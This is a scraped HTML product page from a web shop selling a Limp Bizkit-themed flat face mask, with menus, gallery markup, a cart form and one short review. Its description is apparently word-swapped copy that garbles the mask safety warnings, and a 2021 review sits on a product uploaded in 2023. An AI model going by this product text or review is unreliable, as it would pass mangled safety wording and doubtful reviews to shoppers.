			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon">

<a href="https://limpbizkitshop.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>              </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://limpbizkitshop.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-uppercase">
                    <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
<li id="menu-item-10504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10504 menu-item-design-default"><a href="https://limpbizkitshop.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-10505" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10505 menu-item-design-default"><a href="https://limpbizkitshop.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-10508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10508 menu-item-design-default has-dropdown"><a href="https://limpbizkitshop.com/shop-by-category/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop By Category<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-10474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10474 nav-dropdown-col"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cloth/">Limp Bizkit Cloth</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10486"><a href="https://limpbizkitshop.com/collections/limp-bizkit-t-shirt/">Limp Bizkit T-Shirt</a></li>
		<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10476"><a href="https://limpbizkitshop.com/collections/limp-bizkit-hoodie/">Limp Bizkit Hoodie</a></li>
		<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10485"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sweatshirt/">Limp Bizkit Sweatshirt</a></li>
		<li id="menu-item-10475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10475"><a href="https://limpbizkitshop.com/collections/limp-bizkit-a-line-dress/">Limp Bizkit A-Line Dress</a></li>
		<li id="menu-item-10477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10477"><a href="https://limpbizkitshop.com/collections/limp-bizkit-legging/">Limp Bizkit Legging</a></li>
		<li id="menu-item-10487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10487"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tank-tops/">Limp Bizkit Tank Tops</a></li>
	</ul>
</li>
	<li id="menu-item-10501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10501"><a href="https://limpbizkitshop.com/collections/limp-bizkit-phone-case/">Limp Bizkit Phone Case</a></li>
	<li id="menu-item-10478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-10478 nav-dropdown-col"><a href="https://limpbizkitshop.com/collections/limp-bizkit-accessories/">Limp Bizkit Accessories</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10479"><a href="https://limpbizkitshop.com/collections/limp-bizkit-apron/">Limp Bizkit Apron</a></li>
		<li id="menu-item-10480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10480"><a href="https://limpbizkitshop.com/collections/limp-bizkit-bucket-hat/">Limp Bizkit Bucket Hat</a></li>
		<li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10481"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cap/">Limp Bizkit Cap</a></li>
		<li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10482"><a href="https://limpbizkitshop.com/collections/limp-bizkit-drawstring-bag/">Limp Bizkit Drawstring Bag</a></li>
		<li id="menu-item-10483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10483 active"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mask/">Limp Bizkit Mask</a></li>
		<li id="menu-item-10484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10484"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sock/">Limp Bizkit Sock</a></li>
	</ul>
</li>
	<li id="menu-item-10488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10488 nav-dropdown-col"><a href="https://limpbizkitshop.com/collections/limp-bizkit-decoration/">Limp Bizkit Decoration</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10489"><a href="https://limpbizkitshop.com/collections/limp-bizkit-blanket/">Limp Bizkit Blanket</a></li>
		<li id="menu-item-10500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10500"><a href="https://limpbizkitshop.com/collections/limp-bizkit-throw-pillow/">Limp Bizkit Throw Pillow</a></li>
		<li id="menu-item-10490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10490"><a href="https://limpbizkitshop.com/collections/limp-bizkit-canvas-print/">Limp Bizkit Canvas Print</a></li>
		<li id="menu-item-10491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10491"><a href="https://limpbizkitshop.com/collections/limp-bizkit-framed-print/">Limp Bizkit Framed print</a></li>
		<li id="menu-item-10497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10497"><a href="https://limpbizkitshop.com/collections/limp-bizkit-poster/">Limp Bizkit Poster</a></li>
		<li id="menu-item-10492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10492"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mug/">Limp Bizkit Mug</a></li>
		<li id="menu-item-10498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10498"><a href="https://limpbizkitshop.com/collections/limp-bizkit-shower-curtain/">Limp Bizkit Shower Curtain</a></li>
		<li id="menu-item-10499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10499"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tapestry/">Limp Bizkit Tapestry</a></li>
		<li id="menu-item-10493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10493"><a href="https://limpbizkitshop.com/collections/limp-bizkit-pet-bandanas/">Limp Bizkit Pet Bandanas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10512 menu-item-design-default"><a href="https://limpbizkitshop.com/tracking-order/" class="nav-top-link">🔥 Tracking Order</a></li>
<li id="menu-item-10509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10509 menu-item-design-default"><a href="https://limpbizkitshop.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-10511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10511 menu-item-design-default has-dropdown"><a href="https://limpbizkitshop.com/contact-us/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Contact Us<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-10510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://limpbizkitshop.com/customer-help/">Customer Help</a></li>
	<li id="menu-item-10513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10513"><a href="https://limpbizkitshop.com/wholesale/">Wholesale</a></li>
</ul>
</li>
<li id="menu-item-10496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10496 menu-item-design-default"><a href="https://limpbizkitshop.com/collections/others/" class="nav-top-link">Others</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-9729" class="mainproduct product type-product post-9729 status-publish first instock product_cat-limp-bizkit-mask has-post-thumbnail purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg" data-thumb-alt="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 product Offical limpbizkit Merch" class="woocommerce-product-gallery__image slide first"><a href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg"><img width="600" height="600" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg" class="wp-post-image skip-lazy" alt="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 product Offical limpbizkit Merch" data-caption="" data-src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg" data-large_image="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" data- data-large_image_ title="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 1 - Limp Bizkit Merch"></a></div><div data-thumb="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-19.jpg" data-thumb-alt="artwork Offical limpbizkit Merch" class="woocommerce-product-gallery__image slide"><a href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-19.jpg"><img width="600" height="800" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-19.jpg" class="skip-lazy" alt="artwork Offical limpbizkit Merch" data-caption="" data-src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-19.jpg" data-large_image="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-19.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" data- title="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 2 - Limp Bizkit Merch"></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg" alt="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 product Offical limpbizkit Merch" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-19.jpg" alt="artwork Offical limpbizkit Merch" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 3 - Limp Bizkit Merch"></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://limpbizkitshop.com">Home</a> <span class="divider">&#47;</span> <a href="https://limpbizkitshop.com/collections/limp-bizkit-accessories/">Limp Bizkit Accessories</a> <span class="divider">&#47;</span> <a href="https://limpbizkitshop.com/collections/limp-bizkit-mask/">Limp Bizkit Mask</a></nav><h1 class="product-title product_title entry-title">
	Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010-3/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010" href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010-3/">
                <img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-4.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" title="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010 4 - Limp Bizkit Merch"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://limpbizkitshop.com/product/limpbizkit-classic-flat-mask-rb1010/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Limpbizkit classic  Flat Mask RB1010" href="https://limpbizkitshop.com/product/limpbizkit-classic-flat-mask-rb1010/">
                  <img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-2.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Limpbizkit classic  Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" title="Limpbizkit classic Flat Mask RB1010 5 - Limp Bizkit Merch"></a>
              </div>
          </li>
      </ul>
	<div class="woocommerce-product-rating">
		<div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>												<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
									</div>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></p>
</div>
 <p class="stock in-stock">10000 in stock</p>

	
	<form class="cart" action="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_696beb3c7aa04">Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 quantity</label>
		<input
			type="number"
						id="quantity_696beb3c7aa04"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			min="1"
			max="10000"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="9729" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	    <div class="product-widget">
        <div class="widget widget_text">
            <span class="gamma widget-title">
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/1f512.svg" alt="🔒" /> Secure Transaction
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
            </span>
            <div class="textwidget">
                <ul>
                    <li>Worldwide delivery to your doorstep</li>
                    <li>Tracking number provided for all parcels</li>
                    <li>Full refund if the product is not received</li>
                </ul>
                <fieldset>
                    <legend>Guaranteed Safe Checkout</legend>
                    <img class="alignnone size-large wp-image-1191" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/09/trust-symbols.jpeg" alt="Guaranteed Safe Checkout" width="1024" height="108" />
                </fieldset>
            </div>
        </div>
    </div>

    
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Best%20Design%20Musical%20Limpbizkit%20Pullover%20Sweatshirt%20Flat%20Mask%20RB1010 - https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Best%20Design%20Musical%20Limpbizkit%20Pullover%20Sweatshirt%20Flat%20Mask%20RB1010&body=Check%20this%20out%3A%20https%3A%2F%2Flimpbizkitshop.com%2Fproduct%2Fbest-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010%2F" class="icon plain tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/&media=https://limpbizkitshop.com/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg&description=Best%20Design%20Musical%20Limpbizkit%20Pullover%20Sweatshirt%20Flat%20Mask%20RB1010" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/&title=Best%20Design%20Musical%20Limpbizkit%20Pullover%20Sweatshirt%20Flat%20Mask%20RB1010" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010-3/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010" href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010-3/">
                <img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-4.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" title="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010 6 - Limp Bizkit Merch"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://limpbizkitshop.com/product/limpbizkit-classic-flat-mask-rb1010/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Limpbizkit classic  Flat Mask RB1010" href="https://limpbizkitshop.com/product/limpbizkit-classic-flat-mask-rb1010/">
                  <img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-2.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Limpbizkit classic  Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" title="Limpbizkit classic Flat Mask RB1010 7 - Limp Bizkit Merch"></a>
              </div>
          </li>
      </ul></div><aside id="search-6" class="widget widget_search"><span class="widget-title shop-sidebar">Search here&#8230;</span><div class="is-divider small"></div><form method="get" class="searchform" action="https://limpbizkitshop.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search here..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Collections</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-560"><a href="https://limpbizkitshop.com/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-512 cat-parent current-cat-parent"><a href="https://limpbizkitshop.com/collections/limp-bizkit-accessories/">Limp Bizkit Accessories</a><ul class='children'>
<li class="cat-item cat-item-518"><a href="https://limpbizkitshop.com/collections/limp-bizkit-drawstring-bag/">Limp Bizkit Drawstring Bag</a></li>
<li class="cat-item cat-item-522 current-cat"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mask/">Limp Bizkit Mask</a></li>
</ul>
</li>
<li class="cat-item cat-item-516 cat-parent"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cloth/">Limp Bizkit Cloth</a><ul class='children'>
<li class="cat-item cat-item-520"><a href="https://limpbizkitshop.com/collections/limp-bizkit-hoodie/">Limp Bizkit Hoodie</a></li>
<li class="cat-item cat-item-521"><a href="https://limpbizkitshop.com/collections/limp-bizkit-legging/">Limp Bizkit Legging</a></li>
<li class="cat-item cat-item-529"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sweatshirt/">Limp Bizkit Sweatshirt</a></li>
<li class="cat-item cat-item-530"><a href="https://limpbizkitshop.com/collections/limp-bizkit-t-shirt/">Limp Bizkit T-Shirt</a></li>
<li class="cat-item cat-item-531"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tank-tops/">Limp Bizkit Tank Tops</a></li>
</ul>
</li>
<li class="cat-item cat-item-517 cat-parent"><a href="https://limpbizkitshop.com/collections/limp-bizkit-decoration/">Limp Bizkit Decoration</a><ul class='children'>
<li class="cat-item cat-item-547"><a href="https://limpbizkitshop.com/collections/limp-bizkit-blanket/">Limp Bizkit Blanket</a></li>
<li class="cat-item cat-item-523"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mug/">Limp Bizkit Mug</a></li>
<li class="cat-item cat-item-526"><a href="https://limpbizkitshop.com/collections/limp-bizkit-poster/">Limp Bizkit Poster</a></li>
<li class="cat-item cat-item-533"><a href="https://limpbizkitshop.com/collections/limp-bizkit-throw-pillow/">Limp Bizkit Throw Pillow</a></li>
</ul>
</li>
<li class="cat-item cat-item-525"><a href="https://limpbizkitshop.com/collections/limp-bizkit-phone-case/">Limp Bizkit Phone Case</a></li>
<li class="cat-item cat-item-536"><a href="https://limpbizkitshop.com/collections/others/">Others</a></li>
<li class="cat-item cat-item-25"><a href="https://limpbizkitshop.com/collections/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (2)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<ul>
<li>Non-medical face masks allow you categorical your self even when you might&#8217;t current your face</li>
<li>Two layers of soppy 95% polyester / 5% spandex material with sublimation print on the floor layer</li>
<li>Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a cushty match</li>
<li>Wash after each use</li>
<li>For use by ages 13 and older solely</li>
<li>Should not be utilized by or positioned on anyone who has problem respiratory or who&#8217;s unconscious, incapacitated or in every other case unable to remove the masks with out assist, along with children beneath age 3</li>
</ul>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-7">
		<h3 class="woocommerce-Reviews-title normal">
			2 reviews for <span>Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010</span>		</h3>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-140">
<div id="comment-140" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
	<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>	</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jackson </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-15T10:00:00+07:00">February 15, 2021</time>
	</p>

	<div class="description"><p>Excellent goods. thank you</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
